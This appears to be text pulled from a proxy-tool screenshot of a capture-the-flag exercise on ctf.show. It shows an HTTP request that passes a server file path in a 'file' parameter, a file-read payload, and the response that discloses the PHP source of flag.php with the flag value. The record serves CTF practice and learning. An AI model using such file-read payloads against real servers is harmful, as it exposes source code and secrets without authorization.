 Request
Raw Params Headers Hex
GET /?file=/var/www/html/flag.php HTTP/1.1
Host: 71d64ba9-5211-4d2c-84b0-5a7b9c52af18.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://71d64ba9-5211-4d2c-84b0-5a7b9c52af18.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 28 Jul 2022 09:29:56 GMT
Content-Type: video/mp4
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 63
<?php
$flag="ctfshow{5e3f030b-9f33-42c6-acff-a6c99cb3b87d}";
?>